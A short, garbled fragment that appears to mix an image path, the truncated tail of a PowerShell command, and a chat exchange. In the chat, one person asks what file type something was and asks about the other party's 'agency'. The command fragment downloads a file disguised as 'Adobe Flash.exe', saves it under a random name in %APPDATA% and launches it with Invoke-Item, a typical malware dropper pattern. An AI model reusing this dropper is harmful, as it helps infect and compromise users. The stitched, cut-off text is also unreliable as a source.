 /Ew6Ob97u2LBB/Adobe%20Flash.exe','%APPDATA%\nbgcyvbjnyui77uyh
.exe');Invoke-Item (
What type of file was it supposed to be?
A doc
MS Word?
In the meantime, could you tell me a little bit about your agency? I'm just
curious about who I'd be working for if I were chosen for this project